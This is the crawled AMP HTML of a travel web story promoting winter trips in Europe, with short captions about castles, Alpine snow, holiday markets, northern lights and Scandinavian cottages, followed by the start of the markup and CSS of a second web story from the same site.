i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ac181895-2705-4ca6-8e0e-88d30c320a96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e849643 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-ac181895-2705-4ca6-8e0e-88d30c320a96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-61ee4a2f-513d-4555-922b-9cf26f492785"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40" class="_75da10d animation-wrapper"><div class="_e151d51 mask"><svg width="0" height="0"><defs><clippath id="el-8746f210-a86d-4865-b180-a7381e2be1d0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd" class="_75da10d animation-wrapper"><div id="el-57acea9f-a302-4fb7-b385-732db958f06e" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Historic treasures in the cold: </span>

<span class="_14af73e">Uncover Europe's captivating castles and museums</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1a731cfb-bb20-447d-bced-012f91ac9375" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6206cd94-10e1-4c3c-b237-237146089f79","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_edc5a7b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9c0750d6-26c7-47dc-918a-8fb91c1b0c0d"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6" class="_75da10d animation-wrapper"><div class="_8c6e1c9 mask"><svg width="0" height="0"><defs><clippath id="el-a8552d13-a929-4ed3-8199-d7d5d946ace3" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-6206cd94-10e1-4c3c-b237-237146089f79" class="_75da10d animation-wrapper"><div id="el-68f3d4e5-18ad-4832-be87-1504aa5cc4fe" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Snowy magic awaits:</span>

<span class="_14af73e">Explore Europe's winter wonderland in the Alps</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5d881e0e-e71b-496d-9a43-d13359f605bd" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a05db0a0-cf1a-497a-af01-52dc15688b8b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a666f4fa-9097-40a8-b291-1862db420ec1 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f86fc15 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a666f4fa-9097-40a8-b291-1862db420ec1" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-b1ec4648-5a7e-4e6f-a0dd-b8fb76896c47"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-a05db0a0-cf1a-497a-af01-52dc15688b8b" class="_75da10d animation-wrapper"><div class="_058b24f mask"><svg width="0" height="0"><defs><clippath id="el-c2e8c284-282b-4909-bbbb-6add16352bc2" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_5220590"><div id="anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0" class="_75da10d animation-wrapper"><div id="el-68ebff4f-b246-49dc-b82a-91d50e9e179b" class="_f6a8a66"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_fb1cb2c">Enchanting holiday markets:</span>

<span class="_14af73e">Discover the charm of Europe's festive cities.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68ad5d4a-f3fe-4f2f-9dac-046965435d2b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2175405b-e7cd-4457-95fa-2aae0675dcf4","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3ce39c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-5839fa5c-6018-4565-8fbc-e1681d529a9c"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e" class="_75da10d animation-wrapper"><div class="_5910725 mask"><svg width="0" height="0"><defs><clippath id="el-9e71d453-588a-4af7-8595-c6401081438f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_c5928f7"><div id="anim-2175405b-e7cd-4457-95fa-2aae0675dcf4" class="_75da10d animation-wrapper"><div id="el-b7916e2c-2df5-4fab-8928-a7507a7821b6" class="_faea0f1"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Northern lights spectacle:</span>

<span class="_14af73e">Witness nature's breathtaking display in Scandin</span><span class="_14af73e">avia</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9489761e-d32e-44b5-97db-04ae08b67301" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-25f05d91-ae4b-4820-af31-870ce020d6e6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-495f19a9-1b71-491b-b90c-8342058b5b69","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84a5ad5e-fdaa-4344-b248-642b088a4138 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_153ddd9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-84a5ad5e-fdaa-4344-b248-642b088a4138" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0e727e6a-0812-4149-a85c-6e5363b1aa37"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-25f05d91-ae4b-4820-af31-870ce020d6e6" class="_75da10d animation-wrapper"><div class="_1a2f327 mask"><svg width="0" height="0"><defs><clippath id="el-d51e3375-377a-4c0f-ad47-663a289ad26f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_dfcda20"><div id="anim-495f19a9-1b71-491b-b90c-8342058b5b69" class="_75da10d animation-wrapper"><div id="el-c3614346-78ba-4ce6-ab2d-9d2986e0dc65" class="_dde9286"><p class="_815bfc9 fill text-wrapper"><span><span class="_fb1cb2c">Cozy retreats by the fire:</span>

<span class="_14af73e">Embrace hygge in Scandinavia's charming cottages. </span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="433791c5-aee2-4ac3-924c-bfd9f830797d" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09","keyframes":[{"offset":0,"transform":"translate3d(0, -278.57499%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -78.33528718800001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -26.631769044000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.000842141000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.345769844%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4ed8b3cd-94d8-4434-950c-d20fee29a705","keyframes":[{"offset":0,"transform":"translate3d(0, -344.6371%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -96.91195252%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -32.94730676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -12.37247189%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.376338759999999%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4143f8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f40dbab8-fd5e-4812-a1e0-ad8f02459c5b"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1ddb06c"><div id="anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09" class="_0591806 animation-wrapper"><div class="_011ae7a mask"><svg width="0" height="0"><defs><clippath id="el-7f8266c4-753e-473d-aef8-0c4dea086751" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_f69af18"><div id="anim-4ed8b3cd-94d8-4434-950c-d20fee29a705" class="_4577092 animation-wrapper"><div id="el-5b8f10da-749b-4e0e-b23a-6ad8fd822cf5" class="_340c4a4"><h3 class="_6f44862 fill text-wrapper"><span><span class="_4bbb41a">Discover Europe's winter wonders and make memories that will last a lifetime!  </span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/
body_size: 8498
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined 